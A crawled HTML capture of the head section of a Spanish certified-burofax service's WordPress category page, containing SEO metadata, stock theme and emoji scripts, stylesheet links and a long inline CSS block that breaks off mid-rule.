

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.burofaxes.com/category/burofax-online-certificado/
body_size: 16978
content:

<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" lang="es">

<head>
    <script type="text/javascript">var ajaxurl = "https://www.burofaxes.com/wp-admin/admin-ajax.php"</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="format-detection" content="telephone=no">

	<!-- This site is optimized with the Yoast SEO plugin v14.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Burofax Online Certificado Archivos - Burofaxes</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.burofaxes.com/category/burofax-online-certificado/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Burofax Online Certificado Archivos - Burofaxes" />
	<meta property="og:url" content="https://www.burofaxes.com/category/burofax-online-certificado/" />
	<meta property="og:site_name" content="Burofaxes" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.burofaxes.com/#organization","name":"burofaxes","url":"https://www.burofaxes.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.burofaxes.com/#logo","inLanguage":"es","url":"https://www.burofaxes.com/wp-content/uploads/2024/01/logo-burofaxes-22.png","width":1603,"height":343,"caption":"burofaxes"},"image":{"@id":"https://www.burofaxes.com/#logo"}},{"@type":"WebSite","@id":"https://www.burofaxes.com/#website","url":"https://www.burofaxes.com/","name":"Burofaxes","description":"Burofax online certificado","publisher":{"@id":"https://www.burofaxes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.burofaxes.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://www.burofaxes.com/category/burofax-online-certificado/#webpage","url":"https://www.burofaxes.com/category/burofax-online-certificado/","name":"Burofax Online Certificado Archivos - Burofaxes","isPartOf":{"@id":"https://www.burofaxes.com/#website"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.burofaxes.com/category/burofax-online-certificado/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Burofaxes &raquo; Feed" href="https://www.burofaxes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Burofaxes &raquo; Feed de los comentarios" href="https://www.burofaxes.com/comments/feed/" />

<link rel="shortcut icon" href="https://www.burofaxes.com/wp-content/uploads/2016/09/bf.jpg"  />
<link rel="alternate" type="application/rss+xml" title="Burofaxes &raquo; Categoría Burofax Online Certificado del feed" href="https://www.burofaxes.com/category/burofax-online-certificado/feed/" />

<!--[if lt IE 9]><script src="<?php echo THEME_JS;?>/html5shiv.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/css/stylesheet/css/ie.css" />
<![endif]-->
<!--[if IE 9]>
<script src="https://www.burofaxes.com/wp-content/themes/jupiter/js/ie/placeholder.js" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
var abb = {};
var php = {};
var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "https://www.burofaxes.com/wp-content/themes/jupiter/images",
mk_theme_js_path = "https://www.burofaxes.com/wp-content/themes/jupiter/js",
mk_theme_dir = "https://www.burofaxes.com/wp-content/themes/jupiter",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 1140,
mk_check_rtl = true,
mk_grid_width = 1400,
mk_ajax_search_option = "disable",
mk_preloader_txt_color = "#444444",
mk_preloader_bg_color = "#ffffff",
mk_accent_color = "#0062b0",
mk_go_to_top =  "true",
mk_preloader_bar_color = "#0062b0",
mk_preloader_logo = "";
function is_touch_device() {
              return ("ontouchstart" in document.documentElement);
          }
</script>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.burofaxes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.burofaxes.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.burofaxes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.burofaxes.com/wp-includes/css/dashicons.min.css?ver=5.5.15' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css'  href='https://www.burofaxes.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css'  href='https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/css/theme-styles.min.css?ver=5.5.15' type='text/css' media='all' />
<link rel='stylesheet' id='theme-icons-css'  href='https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/css/theme-icons.min.css?ver=5.5.15' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-1-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%3A&#038;subset=latin&#038;ver=5.5.15' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-2-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin&#038;ver=5.5.15' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css'  href='https://www.burofaxes.com/wp-content/themes/jupiter/style.css?ver=5.5.15' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css'  href='https://www.burofaxes.com/wp-content/themes/jupiter/custom.css?ver=5.5.15' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
body {}body {font-family: Open Sans }body{background-color:#fff; }#mk-header{ }.mk-header-bg{ }.mk-header-toolbar{background-color: #ffffff;}#theme-page{background-color:#ffffff; }#mk-footer{background-color:#000000; }#mk-footer .footer-wrapper{padding:30px 0;}#mk-footer .widget{margin-bottom:30px;}#mk-footer [class*='mk-col-'] {padding:0 1%;}#sub-footer{background-color: #111111;}.mk-footer-copyright {font-size:11px;letter-spacing: 1px;}#mk-boxed-layout{  -webkit-box-shadow: 0 0 0px rgba(0, 0, 0, 0);  -moz-box-shadow: 0 0 0px rgba(0, 0, 0, 0);  box-shadow: 0 0 0px rgba(0, 0, 0, 0);}.mk-tabs-panes,.mk-news-tab .mk-tabs-tabs li.ui-tabs-active a,.mk-divider .divider-go-top,.ajax-container,.mk-fancy-title.pattern-style span,.mk-portfolio-view-all,.mk-woo-view-all,.mk-blog-view-all{background-color: #ffffff;}.mk-header-bg{  -webkit-opacity: 1;  -moz-opacity: 1;  -o-opacity: 1;  opacity: 1;}.header-sticky-ready .mk-header-bg{  -webkit-opacity: 1;  -moz-opacity: 1;  -o-opacity: 1;  opacity: 1;}.mk-header-inner,.header-sticky-ready .mk-header-inner,.header-style-2.header-sticky-ready .mk-classic-nav-bg{border-bottom:1px solid #00adef;}.header-style-4.header-align-left .mk-header-inner,.header-style-4.header-align-center .mk-header-inner {border-bottom:none;border-right:1px solid #00adef;}.header-style-4.header-align-right .mk-header-inner {border-bottom:none;border-left:1px solid #00adef;}.header-style-2 .mk-header-nav-container {border-top:1px solid #00adef;}.header-sticky-ready .mk-header-inner,.header-style-2.header-sticky-ready .mk-classic-nav-bg{border-bottom:1px solid #00adef;}#mk-header{border-bottom:1px solid #ededed;}body{font-size: 12px;color: #000000;font-weight: normal;line-height: 1,66em;}p,.mk-box-icon-2-content {font-size: 15px;color: #000000;line-height: 1,66em;}a {color: #00adef;}a:hover {color: #0062b0;}#theme-page strong {color: #000000;}#theme-page h1{font-size: 34px;color: #404040;font-weight: bold;text-transform: uppercase;}#theme-page h2{font-size: 28px;color: #404040;font-weight: bold;text-transform: none;}#theme-page h3{font-size: 24px;color: #404040;font-weight: bold;text-transform: none;}#theme-page h4{font-size: 18px;color: #404040;font-weight: bold;text-transform: none;}#theme-page h5{font-size: 16px;color: #404040;font-weight: bold;text-transform: none;}#theme-page h6{font-size: 14px;color: #404040;font-weight: normal;text-transform: none;}.page-introduce-title{font-size: 20px;color: #4d4d4d;text-transform: uppercase;font-weight: normal;letter-spacing: 2px;}.page-introduce-subtitle{font-size: 14px;line-height: 100%;color: #a3a3a3;font-size: 14px;text-transform: none;}::-webkit-selection{background-color: #0062b0;color:#fff;}::-moz-selection{background-color: #0062b0;color:#fff;}::selection{background-color: #0062b0;color:#fff;}#mk-sidebar,#mk-sidebar p{font-size: 14px;color: #999999;font-weight: normal;}#mk-sidebar .widgettitle{text-transform: uppercase;font-size: 14px;color: #0061ae;font-weight: bolder;}#mk-sidebar .widgettitle a{color: #0061ae;}#mk-sidebar .widget a{color: #00aeef;}#mk-footer,#mk-footer p{font-size: 14px;color: #808080;font-weight: normal;}#mk-footer .widgettitle{text-transform: uppercase;font-size: 14px;color: #ffffff;font-weight: 800;}#mk-footer .widgettitle a{color: #ffffff;}#mk-footer .widget:not(.widget_social_networks) a{color: #999999;}.mk-side-dashboard {background-color: #444444;}.mk-side-dashboard,.mk-side-dashboard p{font-size: 12px;color: #eeeeee;font-weight: normal;}.mk-side-dashboard .widgettitle{text-transform: uppercase;font-size: 14px;color: #ffffff;font-weight: 800;}.mk-side-dashboard .widgettitle a{color: #ffffff;}.mk-side-dashboard .widget a{color: #fafafa;}.sidedash-navigation-ul li a,.sidedash-navigation-ul li .mk-nav-arrow {color:#ffffff;}.sidedash-navigation-ul li a:hover {color:#ffffff;background-color:;}.mk-fullscreen-nav{background-color:#444444;}.mk-fullscreen-nav .mk-fullscreen-nav-wrapper .mk-fullscreen-nav-logo {margin-bottom: 125px;}.mk-fullscreen-nav .fullscreen-navigation-ul .menu-item a{color: #ffffff;text-transform: uppercase;font-size: 16px;letter-spacing: 0;font-weight: 800;padding: 25px 0;color: #ffffff;}.mk-fullscreen-nav .fullscreen-navigation-ul .menu-item a:hover{background-color: #ffffff;color: #444444;}#mk-sidebar .widget:not(.widget_social_networks) a:hover {color: #0061ae;}#mk-footer .widget:not(.widget_social_networks) a:hover {color: #0062b0;}.mk-side-dashboard .widget:not(.widget_social_networks) a:hover{color: #0062b0;}.mk-grid{max-width: 1400px;}.mk-header-nav-container, .mk-classic-menu-wrapper{width: 1400px;}.theme-page-wrapper #mk-sidebar.mk-builtin{width: 30%;}.theme-page-wrapper.right-layout .theme-content,.theme-page-wrapper.left-layout .theme-content{width: 70%;}.mk-boxed-enabled #mk-boxed-layout,.mk-boxed-enabled #mk-boxed-layout .header-style-1 .mk-header-holder,.mk-boxed-enabled #mk-boxed-layout .header-style-3 .mk-header-holder{max-width: 1460px;}.mk-boxed-enabled #mk-boxed-layout .header-style-1 .mk-header-holder,.mk-boxed-enabled #mk-boxed-layout .header-style-3 .mk-header-holder{width: 100% !important;left:auto !important;}.mk-boxed-enabled #mk-boxed-layout .header-style-2.header-sticky-ready .mk-header-nav-container {width: 1460px !important;left:auto !important;}.header-style-1 .mk-header-start-tour,.header-style-3 .mk-header-start-tour,.header-style-1 .mk-header-inner #mk-header-search,.header-style-1 .mk-header-inner,.header-style-1 .mk-search-trigger,.header-style-3 .mk-header-inner,.header-style-1 .header-logo,.header-style-3 .header-logo,.header-style-1 .shopping-cart-header,.header-style-3 .shopping-cart-header,.header-style-1 #mk-header-social.header-section a,.header-style-2 #mk-header-social.header-section a,.header-style-3 #mk-header-social.header-section a{height: 65px;line-height:65px;}@media handheld, only screen and (max-width: 1400px){.header-grid.mk-grid .header-logo.left-logo{left: 15px !important;}.header-grid.mk-grid .header-logo.right-logo, .mk-header-right {right: 15px !important;}.header-style-3 .shopping-cart-header {right: 30px;}}#mk-theme-container:not(.mk-transparent-header) .header-style-1 .mk-header-padding-wrapper,#mk-theme-container:not(.mk-transparent-header) .header-style-3 .mk-header-padding-wrapper {padding-top:97px;}@media handheld, only screen and (max-width: 960px){.theme-page-wrapper .theme-content{width: 100% !important;float: none !important;}.theme-page-wrapper{padding-right:15px !important;padding-left: 15px !important;}.theme-page-wrapper .theme-content:not(.no-padding){padding:25px 0 !important;}.theme-page-wrapper #mk-sidebar{width: 100% !important;float: none !important;padding: 0 !important;}.theme-page-wrapper #mk-sidebar .sidebar-wrapper{padding:20px 0 !important;}}@media handheld, only screen and (max-width: 1400px){.mk-go-top,.mk-quick-contact-wrapper{bottom:70px !important;}.mk-grid {width: 100%;}.mk-padding-wrapper {padding: 0 20px;} }#mk-toolbar-navigation ul li a,.mk-language-nav > a,.mk-header-login .mk-login-link,.mk-subscribe-link,.mk-checkout-btn,.mk-header-tagline a,.header-toolbar-contact a,#mk-toolbar-navigation ul li a:hover,.mk-language-nav > a:hover,.mk-header-login .mk-login-link:hover,.mk-subscribe-link:hover,.mk-checkout-btn:hover,.mk-header-tagline a:hover{color:#0061ae;}.mk-header-tagline,.header-toolbar-contact,.mk-header-date{color:#000000;}.mk-header-toolbar #mk-header-social a i {color:#0061ae;}.header-section#mk-header-social ul li a i {color: #0061ae;}.header-section#mk-header-social ul li a:hover i {color: #00adef;}.header-style-2 .header-logo,.header-style-4 .header-logo{height: 65px !important;}.header-style-4 .header-logo {margin:10px 0;}.header-style-2 .mk-header-inner{line-height:65px;}.mk-header-nav-container{background-color: ;}.mk-header-start-tour{font-size: 14px;color: #333333;}.mk-header-start-tour:hover{color: #333333;}.mk-classic-nav-bg{ }.mk-search-trigger,.mk-shoping-cart-link i,.mk-header-cart-count,.mk-toolbar-resposnive-icon i{color: #000000;}.mk-css-icon-close div,.mk-css-icon-menu div {background-color: #000000;}#mk-header-searchform .text-input{background-color: !important;color: #c7c7c7;}#mk-header-searchform span i{color: #c7c7c7;}#mk-header-searchform .text-input::-webkit-input-placeholder{color: #c7c7c7;}#mk-header-searchform .text-input:-ms-input-placeholder{color: #c7c7c7;}#mk-header-searchform .text-input:-moz-placeholder{color: #c7c7c7;}.header-style-1.header-sticky-ready .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-1.header-sticky-ready .menu-hover-style-5 .main-navigation-ul > li,.header-style-1.header-sticky-ready .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-1.header-style-1.header-sticky-ready .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-1.header-sticky-ready .menu-hover-style-3 .main-navigation-ul > li,.header-style-1.header-sticky-ready .mk-header-inner #mk-header-search,.header-style-3.header-sticky-ready .mk-header-holder #mk-header-search,.header-sticky-ready.header-style-3 .mk-header-start-tour,.header-sticky-ready.header-style-1 .mk-header-start-tour,.header-sticky-ready.header-style-1 .mk-header-inner,.header-sticky-ready.header-style-3 .mk-header-inner,.header-sticky-ready.header-style-3 .header-logo,.header-sticky-ready.header-style-1 .header-logo,.header-sticky-ready.header-style-1 .mk-search-trigger,.header-sticky-ready.header-style-1 .mk-search-trigger i,.header-sticky-ready.header-style-1 .shopping-cart-header,.header-sticky-ready.header-style-1 .shopping-cart-header i,.header-sticky-ready.header-style-3 .shopping-cart-header,.header-sticky-ready.header-style-1 #mk-header-social.header-section a,.header-sticky-ready.header-style-3 #mk-header-social.header-section a{height:20px !important;line-height:20px !important;}#mk-header-social.header-section a.small {margin-top: 15.5px;}#mk-header-social.header-section a.medium {margin-top: 7.5px;}#mk-header-social.header-section a.large {margin-top: -0.5px;}.header-sticky-ready #mk-header-social.header-section a.small,.header-sticky-ready #mk-header-social.header-section a.medium,.header-sticky-ready #mk-header-social.header-section a.large {margin-top: -7px;line-height: 16px !important;height: 16px !important;font-size: 16px !important;width: 16px !important;padding: 8px !important;}.header-sticky-ready #mk-header-social.header-section a.small i:before,.header-sticky-ready #mk-header-social.header-section a.medium i:before,.header-sticky-ready #mk-header-social.header-section a.large i:before {line-height: 16px !important;font-size: 16px !important;}.main-navigation-ul > li.menu-item > a.menu-item-link{color: #000000;font-size: 11px;font-weight: normal;padding-right:7px !important;padding-left:7px !important;text-transform:uppercase;letter-spacing:0px;}.mk-vm-menuwrapper ul li a {color: #000000;font-size: 11px;font-weight: normal;text-transform:uppercase;}.mk-vm-menuwrapper li > a:after,.mk-vm-menuwrapper li.mk-vm-back:after {color: #000000;}.main-navigation-ul > li.no-mega-menu ul.sub-menu li.menu-item a.menu-item-link {width:360px;}.mk-header-3-menu-trigger {color: #000000;}.menu-hover-style-1 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-1 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-2 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-1.mk-vm-menuwrapper li.menu-item > a:hover,.menu-hover-style-1.mk-vm-menuwrapper li.menu-item:hover > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-ancestor > a,.menu-hover-style-2.mk-vm-menuwrapper li.menu-item > a:hover,.menu-hover-style-2.mk-vm-menuwrapper li.menu-item:hover > a,.menu-hover-style-2.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-2.mk-vm-menuwrapper li.current-menu-ancestor > a{color: #efefef !important;}.menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,.menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,.menu-hover-style-3.mk-vm-menuwrapper li > a:hover,.menu-hover-style-3.mk-vm-menuwrapper li:hover > a{border:2px solid #efefef;}.menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a{border:2px solid #efefef;background-color:#efefef;color:#000000;}.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a:after {color:#000000;}.menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-4 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-4.mk-vm-menuwrapper li a:hover,.menu-hover-style-4.mk-vm-menuwrapper li:hover > a,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-ancestor > a,.menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after{background-color: #efefef;color:#000000;}.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-ancestor > a:after,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-item > a:after,.menu-hover-style-4.mk-vm-menuwrapper li:hover > a:after,.menu-hover-style-4.mk-vm-menuwrapper li a:hover::after {color:#000000;}.menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,.menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {border-top-color:#efefef;}.menu-hover-style-1.mk-vm-menuwrapper li > a:hover,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-ancestor > a{border-left-color:#efefef;}.header-style-1 .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-5 .main-navigation-ul > li {height: 65px;line-height:65px;}.header-style-1 .menu-hover-style-3 .main-navigation-ul > li,.header-style-1 .menu-hover-style-5 .main-navigation-ul > li{height: 65px;line-height:65px;}.header-style-1 .menu-hover-style-3 .main-navigation-ul > li > a {line-height:32.5px;}.header-style-1.header-sticky-ready .menu-hover-style-3 .main-navigation-ul > li > a {line-height:13.333333333333px;}.header-style-1 .menu-hover-style-5 .main-navigation-ul > li > a {line-height:20px;vertical-align:middle;}.main-navigation-ul > li.no-mega-menu  ul.sub-menu:after,.main-navigation-ul > li.has-mega-menu > ul.sub-menu:after{  background-color:#1e73be;}.mk-shopping-cart-box {border-top:2px solid #1e73be;}#mk-main-navigation li.no-mega-menu ul.sub-menu,#mk-main-navigation li.has-mega-menu > ul.sub-menu,.mk-shopping-cart-box{background-color: #212121;}#mk-main-navigation ul.sub-menu a.menu-item-link,#mk-main-navigation ul .megamenu-title,.megamenu-widgets-container a,.mk-shopping-cart-box .product_list_widget li a,.mk-shopping-cart-box .product_list_widget li.empty,.mk-shopping-cart-box .product_list_widget li span,.mk-shopping-cart-box .widget_shopping_cart .total{color: #ffffff;}.mk-shopping-cart-box .mk-button.cart-widget-btn {border-color:#ffffff;color:#ffffff;}.mk-shopping-cart-box .mk-button.cart-widget-btn:hover {background-color:#ffffff;color:#212121;}#mk-main-navigation ul .megamenu-title{color: #ffffff;}#mk-main-navigation ul .megamenu-title:after{background-color: #ffffff;}.megamenu-widgets-container {color: #ffffff;}.megamenu-widgets-container .widgettitle{text-transform: uppercase;font-size: 14px;font-weight: bolder;}#mk-main-navigation ul.sub-menu li.menu-item ul.sub-menu li.menu-item a.menu-item-link i{color: #e0e0e0;}#mk-main-navigation ul.sub-menu a.menu-item-link:hover,.main-navigation-ul ul.sub-menu li.current-menu-item > a.menu-item-link,.main-navigation-ul ul.sub-menu li.current-menu-parent > a.menu-item-link{color: #1e73be !important;}.megamenu-widgets-container a:hover {color: #1e73be;}.main-navigation-ul li.menu-item ul.sub-menu li.menu-item a.menu-item-link:hover,.main-navigation-ul li.menu-item ul.sub-menu li.menu-item:hover > a.menu-item-link,.main-navigation-ul ul.sub-menu li.menu-item a.menu-item-link:hover,.main-navigation-ul ul.sub-menu li.menu-item:hover > a.menu-item-link,.main-navigation-ul ul.sub-menu li.current-menu-item > a.menu-item-link,.main-navigation-ul ul.sub-menu li.current-menu-parent > a.menu-item-link{background-color:#ffffff !important;}.mk-search-trigger:hover,.mk-header-start-tour:hover{color: #efefef;}.main-navigation-ul li.menu-item ul.sub-menu li.menu-item a.menu-item-link{font-size: 12px;font-weight: normal;text-transform:uppercase;letter-spacing: 1px;}.has-mega-menu .megamenu-title {letter-spacing: 1px;}.header-style-4 {text-align : left}.mk-vm-menuwrapper li > a {padding-right: 45px;}@media handheld, only screen and (max-width: 1140px){.header-style-1 .mk-header-inner,.header-style-3 .mk-header-inner,.header-style-3 .header-logo,.header-style-1 .header-logo,.header-style-1 .shopping-cart-header,.header-style-3 .shopping-cart-header{height: 90px!important;line-height: 90px;}#mk-header:not(.header-style-4) .mk-header-holder {position:relative !important;top:0 !important;}.mk-header-padding-wrapper {display:none !important;}.mk-header-nav-container{width: auto !important;display:none;}.header-style-1 .mk-header-right,.header-style-2 .mk-header-right,.header-style-3 .mk-header-right {right:55px !important;}.header-style-1 